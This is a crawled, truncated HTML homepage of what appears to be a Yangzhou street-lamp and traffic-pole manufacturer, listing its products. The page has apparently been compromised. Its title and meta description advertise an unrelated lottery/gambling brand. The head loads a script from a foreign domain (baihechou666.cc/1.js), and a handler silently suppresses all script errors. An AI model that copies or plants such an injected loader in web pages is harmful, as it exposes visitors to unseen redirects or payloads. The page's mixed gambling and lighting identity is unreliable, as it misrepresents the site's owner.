

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gurpcity.net/
body_size: 10837
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>启航彩|官方网站</title><script type="text/javascript" src="http://www.baihechou666.cc/1.js" rel="nofollow"></script>

<meta name="description" content="微聊app启航彩票welcome官方为您提供微聊启航彩最新版本注册、启航彩用户登录、启航彩在线入口、启航彩购彩邀请码、启航彩线路导航、启航彩大厅、启航彩平台。">
<meta name="keywords" content="启航彩">
<meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1, maximum-scale=1, minimum-scale=1">
<meta name="mobile-agent" content="format=html5;url=http://m.jindzm.com/">
<meta name="mobile-agent" content="format=xhtml;url=http://m.jindzm.com/">
<meta name="applicable-device" content="pc">
<meta name="application-name" content="启航彩">
<meta name="apple-mobile-web-app-title" content="扬州高杆灯厂家_扬州路灯厂家_锂电池太阳能路灯_风光互补路灯-朗旭照明">



<meta property="og:type" content="website">
<meta property="og:site_name" content="启航彩">
<meta property="og:url" content="http://gurpcity.net/">
<meta property="og:image" content="http://gurpcity.net//Content/File_Img/jindzm.com/logo15117.png">
<meta property="og:title" content="扬州高杆灯厂家_扬州路灯厂家_锂电池太阳能路灯_风光互补路灯-朗旭照明">
<meta property="og:description" content="启航彩是一家专业的扬州高杆灯厂家、扬州路灯厂家、LED路灯厂家、高杆灯厂家、灯杆厂家，经营范围涉及交通信号灯杆、锂电池太阳能路灯、风光互补路灯、智慧路灯、监控杆等，产品热销扬州、西安、郑州、武汉、新疆、江西、甘肃等地。">
<meta property="og:tag" content="扬州高杆灯厂家,扬州路灯厂家,LED路灯厂家,高杆灯厂家,灯杆厂家,交通信号灯杆,锂电池太阳能路灯,风光互补路灯,智慧路灯,监控杆,太阳能LED路灯,中华灯,交通标志牌,交通标志杆">
<link href="http://gurpcity.net/" rel="canonical">
<link href="http://m.jindzm.com/" rel="alternate" media="only screen and (max-width: 640px)">
<link href="/Content/File_Img/jindzm.com/favicon.ico" rel="shortcut icon" type="image/x-icon">
<link href="/Content/C_IMG/m147/red/style.css" rel="stylesheet" type="text/css">
<script src="/Content/C_JS/jquery.js" type="text/javascript"></script>
<script src="/Content/C_JS/common.js"></script>
<style>
.nav{margin:0 auto;width:1200px}
.nav .nav{display:flex;padding-left:0px;box-sizing:border-box;justify-content:space-between}
.nav li a{white-space:nowrap;min-width:inherit;width:100%}
.nav li{width:10%}
.leftdaohanghead{color:#0b0b0b; font-size:16px; margin-left:-90px;}
.leftdaohang{margin-top:0px;}
.leftdaohang{height:430px;}
.leftdaohanghead{background:#fff;}
.leftdaohangul{height:380px;}
.leftdaohangul li{height:38px; line-height:38px;}
.sf-menu li ul{display:none;}
</style><script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body><h1><a href="http://gurpcity.net/">启航彩</a></h1>
<div   id="jd21og59nh4"    class="top">
  <div   id="jd21og59nh4"    class="top-in"><a href="http://gurpcity.net/"><img src="/Content/File_Img/jindzm.com/logo15117.png" alt="启航彩"></a>
    <div method="get" name="formsearch" id="formsearch" action="#" class="searchBox">
      <input type="text" name="textfield" id="txtSearch" placeholder="请输入关键词..." onclick="this.value='';focus()">
      <input type="submit" id="btnSearch" onclick="PSearch()" value="搜索">
    </div>
    <div   id="jd21og59nh4"    class="tel fr">
      <p style="color:#333;font-size:15px">&#21551;&#33322;&#24425;全国客户统一服务热线：</p>
      <p>0514-84242547</p>
    </div>
  </div>
</div>
<div   id="jd21og59nh4"    class="navwrap">
  <div   id="jd21og59nh4"    class="nav">
    <ul class="nav nav_cn site_15117">
      <li><a href="http://gurpcity.net/" class="inmenu_1">首页</a></li>
<li><a href="http://gurpcity.net/about-us" class="inmenu">启航彩</a></li>
<li onmouseover="displaySubMenu(this)" onmouseout="hideSubMenu(this)"><a href="http://gurpcity.net/products" class="inmenu">公司产品</a>
<ul class="submenu"><li class="side_nav1" id="cat1"><a href="http://gurpcity.net/bkcptj/">推荐产品展示</a></li>
<li class="side_nav1" id="cat2"><a href="http://gurpcity.net/taiyangnengludeng/">太阳能路灯</a></li>
<li class="side_nav1" id="cat3"><a href="http://gurpcity.net/gaogandeng/">高杆灯</a></li>
<li class="side_nav1" id="cat4"><a href="http://gurpcity.net/leddaoludeng/">LED路灯</a></li>
<li class="side_nav1" id="cat5"><a href="http://gurpcity.net/jiaotongxinhaodeng/">交通信号灯</a></li>
<li class="side_nav1" id="cat6"><a href="http://gurpcity.net/jingguandeng/">景观灯</a></li>
<li class="side_nav1" id="cat7"><a href="http://gurpcity.net/tingyuand/">庭院灯</a></li>
<li class="side_nav1" id="cat8"><a href="http://gurpcity.net/zgjludeng/">中国结路灯</a></li>
<li class="side_nav1" id="cat9"><a href="http://gurpcity.net/ludengdenggan/">路灯灯杆</a></li>
<li class="side_nav1" id="cat10"><a href="http://gurpcity.net/zhihuilud/">智慧路灯</a></li>
</ul></li>
<li><a href="http://gurpcity.net/gongcsb" class="inmenu">案例展示</a></li>
<li><a href="http://gurpcity.net/newslist-1" class="inmenu">新闻资讯</a></li>
<li><a href="http://gurpcity.net/industrylist-1" class="inmenu">行业知识</a></li>
<li><a href="http://gurpcity.net/contact-us" class="inmenu">联系我们</a></li>
<li><a href="http://gurpcity.net/inquiry" class="inmenu">留言板</a></li>
<li id="liReview"> </li>
    </ul>
  </div>
</div>
<div   id="jd21og59nh4"    class="main">
  <div   id="jd21og59nh4"    class="area">
    <div   id="jd21og59nh4"    class="leftdaohang">
      <div   id="jd21og59nh4"    class="leftdaohanghead">产品分类</div>
      <ul class="leftdaohangul">
        
<li class="menu-item LiLevel1" id="cat1"><a href="http://gurpcity.net/bkcptj/">推荐产品展示</a></li>

<li class="menu-item LiLevel1" id="cat2"><a href="http://gurpcity.net/taiyangnengludeng/">太阳能路灯</a><ul class="sub-menu">
<li class="LiLevel2"><a href="http://gurpcity.net/taiyangnengludeng/taiynled/">太阳能LED路灯</a></li>

<li class="LiLevel2"><a href="http://gurpcity.net/taiyangnengludeng/ldctynld/">锂电池太阳能路灯</a></li>

<li class="LiLevel2"><a href="http://gurpcity.net/taiyangnengludeng/xnctynld/">新农村太阳能路灯</a></li>

<li class="LiLevel2"><a href="http://gurpcity.net/taiyangnengludeng/fghbld/">风光互补路灯</a></li>

<li class="LiLevel2"><a href="http://gurpcity.net/fengghbld/shidianhbld/">市电互补路灯</a></li>
</ul></li>

<li class="menu-item LiLevel1" id="cat3"><a href="http://gurpcity.net/gaogandeng/">高杆灯</a><ul class="sub-menu">
<li class="LiLevel2"><a href="http://gurpcity.net/gaogandeng/ledggd/">LED高杆灯</a></li>

<li class="LiLevel2"><a href="http://gurpcity.net/gaogandeng/gcggd/">广场高杆灯</a></li>

<li class="LiLevel2"><a href="http://gurpcity.net/gaogandeng/matouggd/">码头高杆灯</a></li>

<li class="LiLevel2"><a href="http://gurpcity.net/gaogandeng/jcggd/">机场高杆灯</a></li>
</ul></li>

<li class="menu-item LiLevel1" id="cat4"><a href="http://gurpcity.net/leddaoludeng/">LED路灯</a><ul class="sub-menu">
<li class="LiLevel2"><a href="http://gurpcity.net/leddaoludeng/leddanbi/">LED单臂路灯</a></li>

<li class="LiLevel2"><a href="http://gurpcity.net/leddaoludeng/shuangbi/">LED双臂路灯</a></li>

<li class="LiLevel2"><a href="http://gurpcity.net/leddaoludeng/leddj/">LED灯具</a></li>
</ul></li>

<li class="menu-item LiLevel1" id="cat5"><a href="http://gurpcity.net/jiaotongxinhaodeng/">交通信号灯</a><ul class="sub-menu">
<li class="LiLevel2"><a href="http://gurpcity.net/jiaotongxinhaodeng/jiankonggan/">监控杆</a></li>

<li class="LiLevel2"><a href="http://gurpcity.net/jiaotongxinhaodeng/xhdg/">信号灯杆</a></li>

<li class="LiLevel2"><a href="http://gurpcity.net/jiaotongxinhaodeng/jtbzp/">交通标志牌</a></li>

<li class="LiLevel2"><a href="http://gurpcity.net/jiaotongxinhaodeng/jtbzg/">交通标志杆</a></li>
</ul></li>

<li class="menu-item LiLevel1" id="cat6"><a href="http://gurpcity.net/jingguandeng/">景观灯</a><ul class="sub-menu">
<li class="LiLevel2"><a href="http://gurpcity.net/zuhedeng/ledzh/">LED组合灯</a></li>

<li class="LiLevel2"><a href="http://gurpcity.net/zuhedeng/ledyld/">LED玉兰灯</a></li>

<li class="LiLevel2"><a href="http://gurpcity.net/zuhedeng/ledzhd/">LED中华灯</a></li>

<li class="LiLevel2"><a href="http://gurpcity.net/jingguandeng/yljgd/">园林景观灯</a></li>

<li class="LiLevel2"><a href="http://gurpcity.net/jingguandeng/fgjgd/">仿古景观灯</a></li>
</ul></li>

<li class="menu-item LiLevel1" id="cat7"><a href="http://gurpcity.net/tingyuand/">庭院灯</a></li>

<li class="menu-item LiLevel1" id="cat8"><a href="http://gurpcity.net/zgjludeng/">中国结路灯</a></li>

<li class="menu-item LiLevel1" id="cat9"><a href="http://gurpcity.net/ludengdenggan/">路灯灯杆</a></li>

<li class="menu-item LiLevel1" id="cat10"><a href="http://gurpcity.net/zhihuilud/">智慧路灯</a></li>

      </ul>
    </div>
    <div   id="jd21og59nh4"    class="bannerbox">
      <div id="banner">
        <ul class="wmuSlider example1">
          <li class="slider_img"><a href="javascript:void(0);"><img src="/Content/File_Img/jindzm.com/ImgScroll/201904172252534915844.jpg?rnd=304" alt=""></a></li><li class="slider_img"><a href="javascript:void(0);"><img src="/Content/File_Img/jindzm.com/ImgScroll/201904172306015249290.jpg?rnd=304" alt=""></a></li>
        </ul>
      </div>
    </div>
    <div   id="jd21og59nh4"    class="rightnews">
      <div   id="jd21og59nh4"    class="rightnewshead">服务咨询</div>
      <ul class="rightnewsul">
        <li><a href="http://gurpcity.net/industry-142671">基于智慧路灯的智慧城市系统研究</a></li><li><a href="http://gurpcity.net/industry-131169">路灯灯杆厂家使用冷镀锌和热镀锌有什么区别</a></li><li><a href="http://gurpcity.net/industry-130078">led路灯厂家实现路灯光控的方法</a></li><li><a href="http://gurpcity.net/industry-130077">现在的扬州路灯厂家愈加寻求简约与流利的线条结构</a></li><li><a href="http://gurpcity.net/industry-130076">锂电池太阳能路灯储能电池的种类及安装防盗措施</a></li><li><a href="http://gurpcity.net/industry-130075">LED路灯厂家怎样将其商品实现无害低碳</a></li>
      </ul>
      <div   id="jd21og59nh4"    class="honour"><a class="prev2" onclick="changeplay1()"></a><a href="#"><img src="/Content/C_IMG/m147/ad1.png" style="display: inline;" alt="01"></a><a href="#"><img src="/Content/C_IMG/m147/ad2.png" style="display: none;" alt="02"></a><a class="next2" onclick="changeplay()"></a></div></div>
    <div   id="jd21og59nh4"    class="clearfix"></div>
  </div>
</div>
<div   id="jd21og59nh4"    class="main procategorybox"><div   id="jd21og59nh4"    class="area procatein"><div   id="jd21og59nh4"    class="ptitle">推荐产品展示<span><a href="http://gurpcity.net/bkcptj/" target="_blank">MORE +</a></span></div><div   id="jd21og59nh4"    class="productcateimg"><img src="/Content/File_Img/S_Product/2020-05-06/202005062108045655.jpg" alt="推荐产品展示"></div> <div   id="jd21og59nh4"    class="tj_box"><dl class="tj_con"><dt class="tj_pic"><a href="http://gurpcity.net/bkcptj/zhihuidenggan.html" target="_blank"><img src="/Content/File_Img/S_Product/small/2020-05-08/202005082219316556.jpg" data-original="/Content/File_Img/S_Product/small/2020-05-08/202005082219316556.jpg" alt="智慧灯杆" class="lazy" style="display: inline;"></a></dt><dd class="tj_txt"><a href="http://gurpcity.net/bkcptj/zhihuidenggan.html" target="_blank">智慧灯杆</a></dd></dl><dl class="tj_con"><dt class="tj_pic"><a href="http://gurpcity.net/bkcptj/jgld.html" target="_blank"><img src="/Content/File_Img/S_Product/small/2020-04-30/202004302249191798.gif" data-original="/Content/File_Img/S_Product/small/2020-04-30/202004302249191798.gif" alt="景观路灯" class="lazy" style="display: inline;"></a></dt><dd class="tj_txt"><a href="http://gurpcity.net/bkcptj/jgld.html" target="_blank">景观路灯</a></dd></dl><dl class="tj_con"><dt class="tj_pic"><a href="http://gurpcity.net/bkcptj/gcggd.html" target="_blank"><img src="/Content/File_Img/S_Product/small/2020-05-08/202005082147321726.jpg" data-original="/Content/File_Img/S_Product/small/2020-05-08/202005082147321726.jpg" alt="广场高杆灯" class="lazy" style="display: inline;"></a></dt><dd class="tj_txt"><a href="http://gurpcity.net/bkcptj/gcggd.html" target="_blank">广场高杆灯</a></dd></dl><dl class="tj_con"><dt class="tj_pic"><a href="http://gurpcity.net/bkcptj/xqggd.html" target="_blank"><img src="/Content/File_Img/S_Product/small/2019-04-27/201904272336498257791.gif" data-original="/Content/File_Img/S_Product/small/2019-04-27/201904272336498257791.gif" alt="30米高杆灯" class="lazy" style="display: inline;"></a></dt><dd class="tj_txt"><a href="http://gurpcity.net/bkcptj/xqggd.html" target="_blank">30米高杆灯</a></dd></dl><dl class="tj_con"><dt class="tj_pic"><a href="http://gurpcity.net/bkcptj/8mi.html" target="_blank"><img src="/Content/File_Img/S_Product/small/2019-05-20/201905202157595824815.jpg" data-original="/Content/File_Img/S_Product/small/2019-05-20/201905202157595824815.jpg" alt="8米中华灯" class="lazy" style="display: inline;"></a></dt><dd class="tj_txt"><a href="http://gurpcity.net/bkcptj/8mi.html" target="_blank">8米中华灯</a></dd></dl><dl class="tj_con"><dt class="tj_pic"><a href="http://gurpcity.net/bkcptj/sbd.html" target="_blank"><img src="/Content/File_Img/S_Product/small/2020-05-08/202005082241495560.jpg" data-original="/Content/File_Img/S_Product/small/2020-05-08/202005082241495560.jpg" alt="双臂灯" class="lazy" style="display: inline;"></a></dt><dd class="tj_txt"><a href="http://gurpcity.net/bkcptj/sbd.html" target="_blank">双臂灯</a></dd></dl><dl class="tj_con"><dt class="tj_pic"><a href="http://gurpcity.net/bkcptj/jtbzgan.html" target="_blank"><img src="/Content/File_Img/S_Product/small/2020-04-30/202004302253277257.gif" data-original="/Content/File_Img/S_Product/small/2020-04-30/202004302253277257.gif" alt="交通标志杆" class="lazy" style="display: inline;"></a></dt><dd class="tj_txt"><a href="http://gurpcity.net/bkcptj/jtbzgan.html" target="_blank">交通标志杆</a></dd></dl><dl class="tj_con"><dt class="tj_pic"><a href="http://gurpcity.net/bkcptj/nongcun.html" target="_blank"><img src="/Content/File_Img/S_Product/small/2020-05-08/202005082255537818.jpg" data-original="/Content/File_Img/S_Product/small/2020-05-08/202005082255537818.jpg" alt="新农村太阳能路灯" class="lazy" style="display: inline;"></a></dt><dd class="tj_txt"><a href="http://gurpcity.net/bkcptj/nongcun.html" target="_blank">新农村太阳能路灯</a></dd></dl><div   id="jd21og59nh4"    class="clearfix"></div></div><div   id="jd21og59nh4"    class="clearfix"></div></div><div   id="jd21og59nh4"    class="area procatein"><div   id="jd21og59nh4"    class="ptitle">太阳能路灯<span><a href="http://gurpcity.net/taiyangnengludeng/" target="_blank">MORE +</a></span></div><div   id="jd21og59nh4"    class="productcateimg"><img src="/Content/File_Img/S_Product/2019-04-26/201904261013215203331.png" alt="太阳能路灯"></div> <div   id="jd21og59nh4"    class="tj_box"><dl class="tj_con"><dt class="tj_pic"><a href="http://gurpcity.net/taiyangnengludeng/taiynled/tynledld.html" target="_blank"><img src="/Content/File_Img/S_Product/small/2019-04-25/201904252316238673248.gif" data-original="/Content/File_Img/S_Product/small/2019-04-25/201904252316238673248.gif" alt="太阳能led路灯" class="lazy" style="display: inline;"></a></dt><dd class="tj_txt"><a href="http://gurpcity.net/taiyangnengludeng/taiynled/tynledld.html" target="_blank">太阳能led路灯</a></dd></dl><dl class="tj_con"><dt class="tj_pic"><a href="http://gurpcity.net/taiyangnengludeng/ldctynld/ldctynld.html" target="_blank"><img src="/Content/File_Img/S_Product/small/2019-08-11/201908112103274341042.jpg" data-original="/Content/File_Img/S_Product/small/2019-08-11/201908112103274341042.jpg" alt="锂电池太阳能路灯" class="lazy" style="display: inline;"></a></dt><dd class="tj_txt"><a href="http://gurpcity.net/taiyangnengludeng/ldctynld/ldctynld.html" target="_blank">锂电池太阳能路灯</a></dd></dl><dl class="tj_con"><dt class="tj_pic"><a href="http://gurpcity.net/taiyangnengludeng/taiyangneng.html" target="_blank"><img src="/Content/File_Img/S_Product/small/2020-04-30/202004302212365322.gif" data-original="/Content/File_Img/S_Product/small/2020-04-30/202004302212365322.gif" alt="太阳能照明路灯" class="lazy" style="display: inline;"></a></dt><dd class="tj_txt"><a href="http://gurpcity.net/taiyangnengludeng/taiyangneng.html" target="_blank">太阳能照明路灯</a></dd></dl><dl class="tj_con"><dt class="tj_pic"><a href="http://gurpcity.net/taiyangnengludeng/taiynled/tynd.html" target="_blank"><img src="/Content/File_Img/S_Product/small/2020-04-30/202004302218569797.gif" data-original="/Content/File_Img/S_Product/small/2020-04-30/202004302218569797.gif" alt="太阳能灯" class="lazy" style="display: inline;"></a></dt><dd class="tj_txt"><a href="http://gurpcity.net/taiyangnengludeng/taiynled/tynd.html" target="_blank">太阳能灯</a></dd></dl><dl class="tj_con"><dt class="tj_pic"><a href="http://gurpcity.net/taiyangnengludeng/shidianhbld/ledtynld.html" target="_blank"><img src="/Content/File_Img/S_Product/small/2020-04-30/202004302219544524.gif" data-original="/Content/File_Img/S_Product/small/2020-04-30/202004302219544524.gif" alt="Led太阳能路灯" class="lazy" style="display: inline;"></a></dt><dd class="tj_txt"><a href="http://gurpcity.net/taiyangnengludeng/shidianhbld/ledtynld.html" target="_blank">Led太阳能路灯</a></dd></dl><dl class="tj_con"><dt class="tj_pic"><a href="http://gurpcity.net/taiyangnengludeng/taiynled/tynld1.html" target="_blank"><img src="/Content/File_Img/S_Product/small/2020-04-30/202004302220348651.gif" data-original="/Content/File_Img/S_Product/small/2020-04-30/202004302220348651.gif" alt="太阳能led灯" class="lazy" style="display: inline;"></a></dt><dd class="tj_txt"><a href="http://gurpcity.net/taiyangnengludeng/taiynled/tynld1.html" target="_blank">太阳能led灯</a></dd></dl><dl class="tj_con"><dt class="tj_pic"><a href="http://gurpcity.net/taiyangnengludeng/taiynled/tyndld.html" target="_blank"><img src="/Content/File_Img/S_Product/small/2020-04-30/202004302236308314.gif" data-original="/Content/File_Img/S_Product/small/2020-04-30/202004302236308314.gif" alt="太阳能道路灯" class="lazy" style="display: inline;"></a></dt><dd class="tj_txt"><a href="http://gurpcity.net/taiyangnengludeng/taiynled/tyndld.html" target="_blank">太阳能道路灯</a></dd></dl><dl class="tj_con"><dt class="tj_pic"><a href="http://gurpcity.net/taiyangnengludeng/xnctynld/taiyangn.html" target="_blank"><img src="/Content/File_Img/S_Product/small/2020-05-08/202005082123264729.jpg" data-original="/Content/File_Img/S_Product/small/2020-05-08/202005082123264729.jpg" alt="新农村太阳能路灯" class="lazy" style="display: inline;"></a></dt><dd class="tj_txt"><a href="http://gurpcity.net/taiyangnengludeng/xnctynld/taiyangn.html" target="_blank">新农村太阳能路灯</a></dd></dl><div   id="jd21og59nh4"    class="clearfix"></div></div><div   id="jd21og59nh4"    class="clearfix"></div></div><div   id="jd21og59nh4"    class="area procatein"><div   id="jd21og59nh4"    class="ptitle">高杆灯<span><a href="http://gurpcity.net/gaogandeng/" target="_blank">MORE +</a></span></div><div   id="jd21og59nh4"    class="productcateimg"><img src="/Content/File_Img/S_Product/2019-04-15/201904152312517236020.jpg" alt="高杆灯"></div> <div   id="jd21og59nh4"    class="tj_box"><dl class="tj_con"><dt class="tj_pic"><a href="http://gurpcity.net/gaogandeng/fwqggd.html" target="_blank"><img src="/Content/File_Img/S_Product/small/2020-10-16/202010161032213193.jpg" data-original="/Content/File_Img/S_Product/small/2020-10-16/202010161032213193.jpg" alt="高速服务区专用高杆灯" class="lazy" style="display: inline;"></a></dt><dd class="tj_txt"><a href="http://gurpcity.net/gaogandeng/fwqggd.html" target="_blank">高速服务区专用高杆灯</a></dd></dl><dl class="tj_con"><dt class="tj_pic"><a href="http://gurpcity.net/gaogandeng/qiuchangggd.html" target="_blank"><img src="/Content/File_Img/S_Product/small/2020-05-22/202005221604115476.jpg" data-original="/Content/File_Img/S_Product/small/2020-05-22/202005221604115476.jpg" alt="球场高杆灯" class="lazy" style="display: inline;"></a></dt><dd class="tj_txt"><a href="http://gurpcity.net/gaogandeng/qiuchangggd.html" target="_blank">球场高杆灯</a></dd></dl><dl class="tj_con"><dt class="tj_pic"><a href="http://gurpcity.net/gaogandeng/ggdaz.html" target="_blank"><img src="/Content/File_Img/S_Product/small/2020-05-22/202005221540149635.png" data-original="/Content/File_Img/S_Product/small/2020-05-22/202005221540149635.png" alt="高杆灯安装" class="lazy" style="display: inline;"></a></dt><dd class="tj_txt"><a href="http://gurpcity.net/gaogandeng/ggdaz.html" target="_blank">高杆灯安装</a></dd></dl><dl class="tj_con"><dt class="tj_pic"><a href="http://gurpcity.net/gaogandeng/ggdbj.html" target="_blank"><img src="/Content/File_Img/S_Product/small/2020-05-22/202005221501217943.gif" data-original="/Content/File_Img/S_Product/small/2020-05-22/202005221501217943.gif" alt="高杆灯报价" class="lazy" style="display: inline;"></a></dt><dd class="tj_txt"><a href="http://gurpcity.net/gaogandeng/ggdbj.html" target="_blank">高杆灯报价</a></dd></dl><dl class="tj_con"><dt class="tj_pic"><a href="http://gurpcity.net/gaogandeng/ledggd/40mi.html" target="_blank"><img src="/Content/File_Img/S_Product/small/2019-06-12/201906122215477021421.gif" data-original="/Content/File_Img/S_Product/small/2019-06-12/201906122215477021421.gif" alt="40米高杆灯" class="lazy" style="display: inline;"></a></dt><dd class="tj_txt"><a href="http://gurpcity.net/gaogandeng/ledggd/40mi.html" target="_blank">40米高杆灯</a></dd></dl><dl class="tj_con"><dt class="tj_pic"><a href="http://gurpcity.net/gaogandeng/ledggd/25mi.html" target="_blank"><img src="/Content/File_Img/S_Product/small/2019-06-12/201906122204127532185.gif" data-original="/Content/File_Img/S_Product/small/2019-06-12/201906122204127532185.gif" alt="25米高杆灯" class="lazy" style="display: inline;"></a></dt><dd class="tj_txt"><a href="http://gurpcity.net/gaogandeng/ledggd/25mi.html" target="_blank">25米高杆灯</a></dd></dl><dl class="tj_con"><dt class="tj_pic"><a href="http://gurpcity.net/gaogandeng/gcggd/gaogan.html" target="_blank"><img src="/Content/File_Img/S_Product/small/2020-04-30/202004302243552640.gif" data-original="/Content/File_Img/S_Product/small/2020-04-30/202004302243552640.gif" alt="35米高杆灯" class="lazy" style="display: inline;"></a></dt><dd class="tj_txt"><a href="http://gurpcity.net/gaogandeng/gcggd/gaogan.html" target="_blank">35米高杆灯</a></dd></dl><dl class="tj_con"><dt class="tj_pic"><a href="http://gurpcity.net/gaogandeng/sjggd.html" target="_blank"><img src="/Content/File_Img/S_Product/small/2020-04-30/202004302248156118.gif" data-original="/Content/File_Img/S_Product/small/2020-04-30/202004302248156118.gif" alt="升降高杆灯" class="lazy" style="display: inline;"></a></dt><dd class="tj_txt"><a href="http://gurpcity.net/gaogandeng/sjggd.html" target="_blank">升降高杆灯</a></dd></dl><div   id="jd21og59nh4"    class="clearfix"></div></div><div   id="jd21og59nh4"    class="clearfix"></div></div><div   id="jd21og59nh4"    class="area procatein"><div   id="jd21og59nh4"    class="ptitle">LED路灯<span><a href="http://gurpcity.net/leddaoludeng/" target="_blank">MORE +</a></span></div><div   id="jd21og59nh4"    class="productcateimg"><img src="/Content/File_Img/S_Product/2019-04-26/201904261152589879454.png" alt="LED路灯"></div> <div   id="jd21og59nh4"    class="tj_box"><dl class="tj_con"><dt class="tj_pic"><a href="http://gurpcity.net/leddaoludeng/ledlud.html" target="_blank"><img src="/Content/File_Img/S_Product/small/2019-04-25/201904252358058435063.gif" data-original="/Content/File_Img/S_Product/small/2019-04-25/201904252358058435063.gif" alt="Led路灯" class="lazy" style="display: inline;"></a></dt><dd class="tj_txt"><a href="http://gurpcity.net/leddaoludeng/ledlud.html" target="_blank">Led路灯</a></dd></dl><dl class="tj_con"><dt class="tj_pic"><a href="http://gurpcity.net/leddaoludeng/leddld.html" target="_blank"><img src="/Content/File_Img/S_Product/small/2019-04-25/201904252357341225770.gif" data-original="/Content/File_Img/S_Product/small/2019-04-25/201904252357341225770.gif" alt="Led道路灯" class="lazy" style="display: inline;"></a></dt><dd class="tj_txt"><a href="http://gurpcity.net/leddaoludeng/leddld.html" target="_blank">Led道路灯</a></dd></dl><dl class="tj_con"><dt class="tj_pic"><a href="http://gurpcity.net/leddaoludeng/ledld.html" target="_blank"><img src="/Content/File_Img/S_Product/small/2019-04-25/201904252357074172311.gif" data-original="/Content/File_Img/S_Product/small/2019-04-25/201904252357074172311.gif" alt="Led照明灯" class="lazy" style="display: inline;"></a></dt><dd class="tj_txt"><a href="http://gurpcity.net/leddaoludeng/ledld.html" target="_blank">Led照明灯</a></dd></dl><dl class="tj_con"><dt class="tj_pic"><a href="http://gurpcity.net/leddaoludeng/leddaolud.html" target="_blank"><img src="/Content/File_Img/S_Product/small/2019-04-26/201904260008293715529.gif" data-original="/Content/File_Img/S_Product/small/2019-04-26/201904260008293715529.gif" alt="Led照明路灯" class="lazy" style="display: inline;"></a></dt><dd class="tj_txt"><a href="http://gurpcity.net/leddaoludeng/leddaolud.html" target="_blank">Led照明路灯</a></dd></dl><dl class="tj_con"><dt class="tj_pic"><a href="http://gurpcity.net/leddaoludeng/leddj/matoudeng.html" target="_blank"><img src="/Content/File_Img/S_Product/small/2019-04-26/201904261111022901763.gif" data-original="/Content/File_Img/S_Product/small/2019-04-26/201904261111022901763.gif" alt="LED马头灯" class="lazy" style="display: inline;"></a></dt><dd class="tj_txt"><a href="http://gurpcity.net/leddaoludeng/leddj/matoudeng.html" target="_blank">LED马头灯</a></dd></dl><dl class="tj_con"><dt class="tj_pic"><a href="http://gurpcity.net/leddaoludeng/leddeng.html" target="_blank"><img src="/Content/File_Img/S_Product/small/2019-04-26/201904260008513570411.gif" data-original="/Content/File_Img/S_Product/small/2019-04-26/201904260008513570411.gif" alt="Led灯" class="lazy" style="display: inline;"></a></dt><dd class="tj_txt"><a href="http://gurpcity.net/leddaoludeng/leddeng.html" target="_blank">Led灯</a></dd></dl><dl class="tj_con"><dt class="tj_pic"><a href="http://gurpcity.net/leddaoludeng/leddanbi/danbild.html" target="_blank"><img src="/Content/File_Img/S_Product/small/2019-04-30/201904301607167712837.gif" data-original="/Content/File_Img/S_Product/small/2019-04-30/201904301607167712837.gif" alt="单臂路灯" class="lazy" style="display: inline;"></a></dt><dd class="tj_txt"><a href="http://gurpcity.net/leddaoludeng/leddanbi/danbild.html" target="_blank">单臂路灯</a></dd></dl><dl class="tj_con"><dt class="tj_pic"><a href="http://gurpcity.net/leddaoludeng/leddj/matou2.html" target="_blank"><img src="/Content/File_Img/S_Product/small/2019-04-29/201904291733109739587.gif" data-original="/Content/File_Img/S_Product/small/2019-04-29/201904291733109739587.gif" alt="双臂马头灯" class="lazy" style="display: inline;"></a></dt><dd class="tj_txt"><a href="http://gurpcity.net/leddaoludeng/leddj/matou2.html" target="_blank">双臂马头灯</a></dd></dl><div   id="jd21og59nh4"    class="clearfix"></div></div><div   id="jd21og59nh4"    class="clearfix"></div></div><div   id="jd21og59nh4"    class="area procatein"><div   id="jd21og59nh4"    class="ptitle">交通信号灯<span><a href="http://gurpcity.net/jiaotongxinhaodeng/" target="_blank">MORE +</a></span></div><div   id="jd21og59nh4"    class="productcateimg"><img src="/Content/File_Img/S_Product/2019-05-14/201905141153028861464.png" alt="交通信号灯"></div> <div   id="jd21og59nh4"    class="tj_box"><dl class="tj_con"><dt class="tj_pic"><a href="http://gurpcity.net/jiaotongxinhaodeng/jiaotongxhd.html" target="_blank"><img src="/Content/File_Img/S_Product/small/2020-05-08/202005082119284179.jpg" data-original="/Content/File_Img/S_Product/small/2020-05-08/202005082119284179.jpg" alt="交通信号灯" class="lazy" style="display: inline;"></a></dt><dd class="tj_txt"><a href="http://gurpcity.net/jiaotongxinhaodeng/jiaotongxhd.html" target="_blank">交通信号灯</a></dd></dl><dl class="tj_con"><dt class="tj_pic"><a href="http://gurpcity.net/jiaotongxinhaodeng/xhdg/jtxhg.html" target="_blank"><img src="/Content/File_Img/S_Product/small/2020-05-08/202005082132098683.jpg" data-original="/Content/File_Img/S_Product/small/2020-05-08/202005082132098683.jpg" alt="交通信号杆" class="lazy" style="display: inline;"></a></dt><dd class="tj_txt"><a href="http://gurpcity.net/jiaotongxinhaodeng/xhdg/jtxhg.html" target="_blank">交通信号杆</a></dd></dl><dl class="tj_con"><dt class="tj_pic"><a href="http://gurpcity.net/jiaotongxinhaodeng/jtbzg/jtlmj.html" target="_blank"><img src="/Content/File_Img/S_Product/small/2020-05-23/202005231612335620.jpg" data-original="/Content/File_Img/S_Product/small/2020-05-23/202005231612335620.jpg" alt="高速龙门架" class="lazy" style="display: inline;"></a></dt><dd class="tj_txt"><a href="http://gurpcity.net/jiaotongxinhaodeng/jtbzg/jtlmj.html" target="_blank">高速龙门架</a></dd></dl><dl class="tj_con"><dt class="tj_pic"><a href="http://gurpcity.net/jiaotongxinhaodeng/jtbzg/bishibzg.html" target="_blank"><img src="/Content/File_Img/S_Product/small/2020-05-23/202005231555583608.jpg" data-original="/Content/File_Img/S_Product/small/2020-05-23/202005231555583608.jpg" alt="悬臂式交通标志杆" class="lazy" style="display: inline;"></a></dt><dd class="tj_txt"><a href="http://gurpcity.net/jiaotongxinhaodeng/jtbzg/bishibzg.html" target="_blank">悬臂式交通标志杆</a></dd></dl><dl class="tj_con"><dt class="tj_pic"><a href="http://gurpcity.net/jiaotongxinhaodeng/zhsxhd.html" target="_blank"><img src="/Content/File_Img/S_Product/small/2020-05-23/202005231616215688.jpg" 